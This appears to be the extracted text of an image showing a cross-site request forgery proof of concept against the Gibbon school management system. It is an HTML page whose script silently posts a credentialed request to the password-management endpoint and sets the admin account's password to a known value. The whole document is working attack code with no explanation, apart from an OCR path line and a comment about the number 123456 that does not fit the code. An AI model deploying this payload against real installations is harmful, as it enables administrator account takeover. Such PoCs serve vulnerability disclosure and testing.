 1 <html>
2 <body>
3
4 <script>
5 var formData = new FormData();
6
7 formData.append("address", "/modules/User Admin/user_manage_password.php");
8 formData.append("username", "admin"); // number 123456 is immediately converted to a string "123456"
9 formData.append("passwordNew", "Password123!");
10 formData.append("passwordConfirm", "Password123!");
11 formData.append("passwordForceReset", "N");
12
13 var request = new XMLHttpRequest();
14 request.open("POST", "http://localhost/gibon/modules/User%20Admin/user_manage_passwordProcess.php?gibbonPersonID=0000000001&search=admin");
15 request.withCredentials = true;
16 request.send(formData);
17 </script>
18
19 </body>
20 </html>